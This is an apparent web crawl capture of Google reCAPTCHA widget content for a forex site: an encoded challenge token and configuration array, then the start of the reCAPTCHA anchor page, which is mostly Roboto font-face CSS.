0w7xhDVNBw5XDlnjCo8KudE1Ewq/CosK1w5U/[base64]/[base64]/[base64]/w6PDkmZTwqDDrcKEw5PCssOyJGDCpDbDiyzDiWoOGMOJNhwDwp/CkMKXDcOGRlBKUsO+w7Eqw67CmMOaMsKuKkTDoDDDvMKMaMONXsKbw6ZUwqPCjSs+GcKKw6gYw5p3wrJdwoFhw6QCw6DDgcO0fivDlBciFgfChm/DgT48H3kPwqMVwrXDi8KBw69xZMKcGRJnIcOJCsKSbcKjwoo/wpxWQ8OGNmdywofCscO+wpzDmyZrBj7ClSckAcKlSzTCmkHDqSPCrcK6W8Kewo3CnMOVW8O4UErCkcOTwp97w602ecO4woXDvgLCtsKkSwBewpdbwpHCsQTCtATCpiwNwpNSPDfCjcOZwqLDpsK6X8OrwofCqyXDjCR8YgPCqCwrbmZ5wp/[base64]/EsKjNcKJISDDqSPCr8K/w7/ClcOWwp15wqvDucOaw7zCgcOhRlhjLMKzwp1owpPCgjhcXGDCt2NZTMO8w6TDu8ObwpYZAMKeJMO2KsKew4DCilZPCcO2w4XDsEPDhcO9aB4CwpvDqywfFcODfGDCjcOgwpg7woEWwpDDngRcw43DoMOow7jCo0VtwozDhcOuBnofw53CsMKMcMOLwqV/RmRzw7UtwrjDslUKwpbChDB9RxHDsQvCqQXDg8OPLMOwwoYeWw3Cpz7DrCvCqB7Dl1sXwoxhw75Mw7nCrADDkTPCq8KnPGzCnCXCqsKFLcOdZTZuDD3Djns+wqPChsKWw5zCl8OYwprDowLCkk/Doy3Dl2bDgcOTBsKEw4R1wrt3TzxXw7XDkDxaw5wjWUFcw4syHsKhHlfCkUgKw753RsKvdMOww6UxwrzCvcOQKcKtcsO/Ancswq/DhsKfG2p/[base64]/Co8KTUsKmEsONa8OVwpETw6vDhEx0w7giV8O8woDCn8O8bhEzw47CisO9RMKRax4cwplqfMKewr1yGsOpM8KbwrU3w6vDt3k5M8OoIsOgFW3DssO+Y8OOw4jCjAYwIFFJEWYJAA4CwrrDlD9nXsOKw4rDjcOHw4zDscOlYsOiwprDt8Ovw5/DtQRzd8OjNivDisOOw48Bw6PDvMOOPMKtTyDDtxfCsGtrw57CqcKcw59KNU0/PMOBFGvCt8Olwq3Dp3RwWcOtTzvDvkJpw6TCosK2RDLDh255w6LCkjnCmgoTARHCiVcDOx4RGcORw67CmhnDlcKVRkoewqYjwrjCn1dQIMOdZRvCpQhGw7HCvHtHHMOuw7HDgjtNIGjCrcKcBx8xUD/[base64]/fmfDuMKNUizDqlwVw70hRcKrXWhMw6sgwpRYwq/DsjDDmypww6PDgsK1w55XaMO+wrjDsMKjwpLCpHPCrCFPcxXCpsOnfQxowrtBwppXw73DoQFkNsKIQGUyY3nDucObw63DgXdNw4xwMVV/GCJCwoZZLg9lw5Rew71JclhJw6jDvsKcwrDDm8KSwrVNPsOWwonCosKFCD3DvHXClsOqIMKXccKUw5nClsKDYiMATlHCrAkrCsK9ZsK/WGA/DmU7wpxJwo/DlcKXYj4JMcKVw7TDh8OHdcObwpnDjMKUI0fDjRphw6oODX5xw5xIw5DDisKPKsOheAkqR8KZwrVeS2BUR0TDg8OHw5UYwpLCkx7DkTRFdSZVw5sbwq7DoMKjwow/woXDrBLCosOCdcO9w5LDvMKvVS/DnUbDgMOEwrF2SRUWwp84woprwoLCoSPDsXIxO8KCKhNqwrLCqQnCssORNcKPPMO/NsKsw7XCssOIw7g5EC5Sw6DDrcOuwrTDqMKlw6Q2VMKRTMKCw6J5wpzCg3nClMK1w7rCrXTDhlJ/FinDucKVw5AUw7jDpkbCiMOMVMKHDsOnw7zDhMOLw6VWwrHClzXCsMKww57CjlfCnMOodsO5LcOqcDjCl8KGTcOpNX1OwqJnw6HDgnHCl8OCw4hswq8GG117w7nCoMOYw5fDnsOrwrHDuMKaw6AZwqdKM8KgQcOTw63CnsKSw5fDsMKywqcjw7/DhSl+QU13WMOkw5sww4DCo0/[base64]/[base64]/DiMOqa8KjX8Klw7rDiMKwNQwjdMO0w4zCtkjCm2MswrAaYsKHwq7CisOGHAomV8OVw7XDsXEaYcKuw7/CgkLDtcOnwo1semNgwqPDuFnCicOgw5gNwovDosK0wrfDi0VSYmPCpcKfLsOYwrXCrcK8w7k9w5PCqMKoInTDmMK0XR7Cl8KLQiDCryXCrcO+eSrCkwPDn8Kpw5NqYsK1SMKbcsKgDzHCp8OPSsOuAsK1asK4wr3DqcKwWQ8swpvCkMOcLHHCq8OBAMK/I8O0wr06woVhLMOWw43DssOlf8O0G3HCnUfCpcOPwogLwoFHw6ZUw4DDp07CqTbCiCHCs23DmsOPccKKw7vDtcKxw77DuMO9w5fCjlUad8OOQV3DiBApw7jCuk19w5tcYGXCvRnDgUfChcO/aMOgDMO7XMK+QUNHHFkywrpbPsKrw6HCuF4Dw4o6w6DDscK+QMKFw7J5w63DvTjCuCFMIl3DlmXCu25jw7tdwrN2EGTCg8Khw7fCgMKSw5IEw77DusO2w4pawrIea8OVM8OwNcKIcsO8w43CkMOLw5nDp8K9IAQTLitywp7DlcKyT3bDk05pL8ORIcO1w5LDtcKVWMO/S8Kvw4zDncOYwoXDjcOtCjsVw4howrRZHMKLA8O+TMOmw5tKFsK3AkPCvljCg8K6w7VbDkbDuzjCtsKAP8O/CMOhVMOYwrh/[base64]/DqFJkwqsCYcKHDxrDicOdw4BVwo3CmW8Kw4TCjF57w5jDtD0IwrcMw6d7e2LCjMOlf8OOw480w7LCssKiw6fCnkbDgsKvcMKOw5HDlcK+esOVwrHCoUvDp8OUDHPDlH5EVMO6woTDp8KDCxU/w4J5wrQENFENZcOvwrHDjMKPw6/[base64]/JSHCg0xQwrIaEsOuw6PDkx/CisOpwrhvw77CoQolw4I8w5PDkznDuHDDn8O3w7/ClynDi8KDwqfCp8KewosfwrXDtFIRX1BowrRJf8KDX8K3K8KUwpN7SwrDv37Dti/[base64]/[base64]/[base64]/CnBdiwr7Di059fMKzO1HCnw/CsMKZFMOlJDnDo8OXd8KBYcK0w5/DrwMBBhvDkVIIwqI7wqHDgMKWXMKbNsKLLcO+w7nDk8OCwqp7wrA7w7XCvjPCm1xLJXl1w6hMw5LDijYkcnoxCylGwoZobmZDUcKEwq/Ckn3CiyYISsOHwpsgwoQowr/DisK2wooCBTXCt8K1BAvCiB4Tw5tIw6rCjsK4ZMKAw6ZtwobCqERPI8OEw4bDqD7DnCXDpsOYw7dOwq9yCUBfwr/[base64]/DmlIjEcOlE1VEdMKsJ8Kkw7zCm8ONw5HCg0g2bsOywovDicOPTRLDoxpSwo7DtcOwJcKPO0oFwoHDsCENBywpw5Y8wqgtMcOYL8K5OCHDjsKsXX7Dh8O1W3bDs8OmPwhzBh0icsORwpohN1l6wolYKCbCknAJHzoCfVgQQxTDgsO0woHCmsOFXMO/IG3CmDfDvMO/[base64]/DmBQ/VGUawoXDmEkCwpbDj213SnwECsOxRSRXw4nChnvCgMKPKcKnw4HCsT9RwqpDcG0Lcj3CpMKmw7sIwqrDk8OsBEpHQMKha0TCt1/DscKXR2tNUkvCpcK1Az5pZB0pw4cBw7XDuQ3DgMOEKMO8ew/Dk8OgKg/DpcKrDxA/w4jDon7DrMOMw6bDusKAwrRlw5zDucOZVwHDv2bCjT8uw5tpwpjCvCgTw6/ChBvDiUNWw4nCiz4VOsKOw4nDjgfCgTdkwrd8w4/CpMKnw7B/P0UiL8KxCsKEKMOywr8Fw6vCiMKWwoI/EFxAF8KzG1UrAlRvwq7DnT7DqRtlR0Mjw7bCnGVpwrnCjipzwqDDhXrDrsKVB8OjHFBEw7/CqcKxwp/DpsOfw47DmMKowrLDmMKJwrjDomjDjDAFw5Iww4nDhUvDrMOvX1MQEiRvw6FSNFA/w5AAZMK7ZWgSf3HCm8OEw5DCo8KDw6FzwrUhwo5HI0nDkyXCocKcVTx7wqZZdMOuT8Kvw7ASb8KjwoAOw5BnAEE5w44jw5MaQcO5NCfClQjCiy9jw5nDicObwrfDksKmw6nDsCTCrmjDv8KjYsKPw6/CmMKLA8KSw4fCuzFhwoU5MMK3w5Eiwq1DwpPCpMKhHsOwwrpMwrI9XyfDgMKrwoLDnDouwpHDhcKVFsOTwpYRwqzDtlLDm8KLw7LCrMOKLzHDhgjDm8O/wrQAwrXCocKnwqBKwoU+A3HDvUHDi3LCl8OtEMKEw5Y4NSrDiMOGwoFXOQ3DlcKKw7rDhS/[base64]/eSQ5QWjDosOfwrLDiRtFLsOswrrDr8OGw6vCoMKiOVvDhlzDv8KAC8Oiwr4/aXE3MgLDvWRXwonDuUx8WsOJwprCp8O6cClCw7EuwqXCpiLDiENawqI1QsKbcxlRw5/DsV3CkgRgTG7CmVZJccKqYsOFwo/ChksOwqgpXsOtw6vDpcKFKcKPw7XDsMO2w7liw4UDWsO3wpHDtMK9RFp/PcKiM8OGBsKgwrNQWCp9wqknwoowUhtfFADDnxh+F8KlN2g5JB4nw4h1eMKRw6bCmsOQdjQPw5FqK8KvA8KawpMPbXjCvGpqXcOqUW7DhcO8GsOlwrZ3HcKvw6vDjjQ0w4slw51yd8K/[base64]/w6UmwqvDiMKGBcKSHAMfUV/[base64]/Dtj9dcAPCvDoUWsKyL8OxblTCmsKxwrnCnEPDpMOnw7tnfwJRwp9Gw6HCoGoTw4fDm14oZDrDqcKlKztcw5AFwrE2wpjCgTcgwp3Cj8KAeC4lTVVow6ADwo/CoB0yScOWUR0pw4XCn8ObQsOZFHTCi8OIKMKjw4TDs8O6PG58cHZJw4HCuQ1OwpLCksOfw7nCksOIE3/DjWN8AVUTw4DCjMKQKz1nwqfCjsKhdl03ZsK8IRJDw5kPwptDGsOIw4JxwqbCtDrCvMOPd8OtNEEyK143X8OJw7MdU8OLwpUEw5UFdEI5wr/DgGpmwrrDiV/Dm8KwAMKdwpNLRcKaAcOxf8OXwpDDtU15wqHChcO5w7kPw77DlMKIw4XCr0/DksOyw6Y0aj/DrMOxJ0Z5DsKEw4MNw7k1DytAwoxKwplIRzvDmgMGJMKYFMOydsK+woEXw4w6wpXDgX9wZUHDinMIw4RiCyJzMMK8w6nDsQkEZFLCv07CvsODJsOFw7/Dn8KlUzYrGw9JaxnDpEbCtR/[base64]/Di8KfcsOZw5pRw5tpwpPDtSHDuMKbI8KPSVUKwogcw41Sayoswqlxw6HChBI1w4h7SsOMwp3DlsOhwpFwf8OrTAB8wqwSQcO2w6/[base64]/[base64]/Du8KueMKjwqjDmV/DjmvDkcO2w47DoDlIOsKlKDjChhjDncOxw5bCny86UWzCgm/DrsONV8KzwqbDnhXCozDCtl5ow4rCucKtCU7ClWJgPjbDh8O/CcK4CGjDuDTDvsKBecKyE8KHw4rDlnt1w5TDtMKTAiJkw7PDoSrDllNWwrVrwozDvGNeEQLDthTCml8REETCiFPDtnHDqzLDvFtVPCB/ckzDmypbIUo1wqAVL8OjSQk+Qk3DtURiwr5wA8O/[base64]/CoyQudyvCgsKxwoQnTW8pUHnCk1zCoXRbw5UnwpbCiyAlwpbCgm7DnVnCjcOheTzDiDvDpk5vKQzCqMKIF3xowqbCoVzCnzbCpnFXw4LCi8O4wonDs28kw4lwEMOqcsOHw4/[base64]/w67ChjHCqyHCqxLCoD3DryjCsDY6AkYWw5EawofDlR1Mwp/[base64]/DvMKvd8O1w5PCthLDmcKaIsO9wqEMTsKow4Bdwp8Ee8OAYMOeTmfCrUnDlEfCtsOPaMOOwoZHcMKuw6U8bcO8N8O/aAjDtcKfLBDCj3LDr8KyZQrCvD4uwo0mwpHCiMO0FwfDscKsw4N7w6bCs1jDkhzCucKJCww/U8KWKMKewpvDqMKTcsOmdXJDHzo0wo7DsG/CpcOLw6fCu8OZecKGCQfCrzYkwozChcOewoHDuMKCIyXCgn0/[base64]/CjQ1Uw4sJw5nCusKBGMKtNcKEwo1gInFNwoPCgcKIw5/CksOAwoElChpqHMOpBsOtwptlSANbwoF+w7PDkMOmw6M0woLDgldlwp7CjX0Tw4fDlcOiK1/DqcOJwrJMw4fDvx7CklzDnMKYw6NwwpLCkWDDgMOzw5MBfMO+VVTDtMKQw4RID8K6PsKewqxvw4IFOsO5wqZow50AI1TCjCAMwqtbZDvCiglWZR7CpjzDg1AZwrBYw6zChn4fQMO/[base64]/[base64]/[base64]/[base64]/[base64]/CucOgd8Khw6gHBMKQw6k4LhLDk1zDqsKiwrd/TcOxw68PMF1swoofUMOHC8OOwrchZ8OsbhFLwqrDu8KOwoN6w5bCnsKRBkPDol/ClW41C8Klw70LwoXCnFcyajg1E0ofwp8gBFNNB8OVaEo6MEPCicO3DcKgwofDtMOyw7DDkkcACcKLw5jDvRxYM8O4w7ZwMXbCoyh7VEUbw5HDtMKqwo7Dk2TDsi4TecOBA0pBw53CsEIhw7TCp0PDtVMzwojCpgo7ORbDgz9Qw7LDgl/Cu8KFwqx/csKEw5IZeAPDq2HCvx5fcMKCwo4wAMO/JBJLFzxEUTTDl3MZPMOUOMKqw7MdcjQow6gAw5HDp2EKVcOrW8KMISrDvR4TTMODw5jDh8K8EMOTwol5w7jDvn4NFV5pMcOYIQHCoMOewoQVCcOxwqY3OUAAwoPDncOywqXDmcK+PMKXwp8nAMKOwo7DuDbCmMOdCMK0w4Bww6/[base64]/DsAsSGTYcZ3pTwrgvw4gZUcKSw4tSMjrDl8KDQ8K2wrBGwp4pw6fDvsKxPnoQKHTDqBcBw4TDolpcw6zDmsOOVcKrKh/CqMO5Z1nDqXsmYmLDscKaw7YRaMOewq0sw453wppiw4TDvsKvesOLwr4Ewr4HRcOlB8OYw6TDosO3FWlRw57Cm3UiaVZ/Q8KVVz9qwpvDk1jCkTVEQ8KTJsKRTiLCi2HDl8ODw6vCoMK7w6BwIm7DiRF0wrE5TzNWL8KwSHkwBknCmh13Z3wFbFxsAXgXPw7DvQMpRsKhw4JVw6/[base64]/DpHbDhUbDtcK0JsOoIynCpMKqWG3Dp8K5BsODw4gPwqBsZzBGw4YiaVvCmcK8w7/Cvn8Dw6gFd8OWN8KNLsK0wpJIE3h/wqDDhsKADcKWw4fCg8OhMENKacKsw4PDjcKSwqzCuMKcOxvCrMOPw77DsGjDlRfCnQ0LZ37DncOKwrNaMMKrw5AFAMO3S8KRw7RiFDDCgQTCqxzDuUrDksKGWTPDslk3w5/Dn2nCu8O9Glh7w7rChMK0w6x2w6dbGlRSLzwqIMOMw7piw5BLw7zCuRUzw7ZZw5Ziwq4/wqbCpsKGKcOsNXNMBsKGwpR7dMOCw43Dv8Kgw5hQCMOHw7BUAGJfd8OOTFjDrMKZw7B3w7xww5/DrcO3LMKrQmLDn8OGwpg+DMONeTh3N8KDZigOIWlgeMKFc3/Cnw3CtAB0BW7CnGg+wpJmwo0owojCtsKqwrXDv8K3YcKYKFLDhlbDlDMPP8K8cMKeVyM+w4/DuGh2UMKKw49JwoQswpNhw6oWw7XDqcKRb8KzfcOSa3A3woB9w5sRw4nDliQhEyjDsnFaLFdww75/O0kvwo1bXgDDssKaSQUmSVc+w6DCkyFDYMKqwrRYw4vDq8O9EAs0w5zDlz5rw7gCHljCvHBrKMOrwotuw6jCkMKVV8OsMSHDpn9cwqjCr8KJQ3lZw6XComgUw5bCsF/DrMKcwqILJcKDwopYWcOgAjXDtC9gwrZLwr8zwoDCk3DDsMOqIlnDoxbDmgzDthHCgWZ4wrwhG3jCsXvDon5QMsKqw4vDvsKBKy3CtFFiw5TDpMOgwrFyE3DCssKMasKMPsOOwp5nWj7DrMKqYjzDrsKoGX9ET8Kiw5/CokjCsMKvw5jDhwLClj5dw5zDtsKJEcKcw4bCmMO9w7HCt37CkAoBMcKBJ2/Cr3PDjDcGA8OFCzECwqprFShmIsObwpDCs8OgRsKpw7HDuWZHwpkMwoXDlTLDicOUw5lcwqPDnErDvQfDuF42VMOuJGLCsg3DiS3Cm8Ouw7ozw4TCr8OQOAnDrzVew5YTT8K/FxnCvQAfRXPDk8OwXVFtwqBow44gwqYPwpdyT8KpEMOhw60cwpcHFMKvcMO7wrgVw6PDildcwodzwpjDmMK/wqLCsRJhw6zCoMOtJcKsw4DCpMOSwrUhSjU7M8OUU8O4JwwWwpITDMOqwqnDthAvDCLCvMK/wqJVBcK8YH/CusKWNGRFwrUxw6jDhFDDmG0XVTHClcKfdsKCwr1WNwI6RF07W8KZwrpwJMO2bsKiXSIZw4DDv8K8w7EjEWXCrSHDv8KqOBolQMKvSxDCgnvDrHhTVjMdwrTCtMOjwrXChH/DnMOJwqIuBcKZw4HCkgLCuMKhdMKbw6MrGsOZwp/DpkjDpD7CvsKww7TCqx/Ds8KsYcOBw7TClUE8AsOwwrl/[base64]/CvsO5c8Kcw6EJw6vCk8Oaw77DgynCgBjDpjgsc8KSwqgiwpwzw5VHWMOtCcO/wo3DrcO1QFXCvUDDicOBw4bClHnCs8KYwrhHwo1xwqMiw4FoQsOfQVfCjcOyeWlwNsKdw4ZifFEQw4Q1wqHDs2keUMOxwqd4w7tYK8KSfsKvwpfCgcOnPUfDpH7Cg03ChsOgA8K0w4I/NhvDsTjCjMOWwovCiMKuw6bCt1XCn8OCwp7Dr8OwwqnCscOVQcKJeEZ7NibDtsOew4TDthdvWhB8F8OCIwEgwrDDnmLCgMOSwpzDsMO8w7zDoBvDpD8Nw6fCoRrDhwEBw6/[base64]/wofDoMK3w6c1wprCs8OeZcOMM8OoRMKhwozDlsOXwroeehIFfhYYD8K6w5PDusKxwrrCrcO1w5NjwrwWN04YcivDjTx5w4UqNcOGwrfCvAbCmcKxTxnClcKJwrHCjMKKI8KOw77DrcO2wq7ChU/ClHkbwoDCi8KKwp49w74Fw4nCm8Klwr4Ua8KgKMOIccOjw5PDq1BZXUwgwrHChy4uwpnDrcODw4Z5F8Khw5VXw63DusK2wodXwogcHjlwHsKiw7hHwoBFTFDDncKdLwoww6wmPUnCkMKZw5Qf\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZDL4+K8dCrscJV1uFM34wLFEbNpXr/A1u5StzQqnU7g\\u003d\x22,0,0,null,1,1768934458190,0,0,[163,216,197],null,[40],\x22RC-rjH1Xm1WepsKgw\x22,null,null,null,null,null,\x220dAFcWeA7SB97i6CXNViN9R7RrIbIuHHlHiZjHwe_yMmNJBjIou-POmb58PgoT4i2wo1K0MCOlNzU4dvB1mR1huaJFTyxfzh5DiA\x22,1769017258212]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=agw463tiplr7
body_size: 49154
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
